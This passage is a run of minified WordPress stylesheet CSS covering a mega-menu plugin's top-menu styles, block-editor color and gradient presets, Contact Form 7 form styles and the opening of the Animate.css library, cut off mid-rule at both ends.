cons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 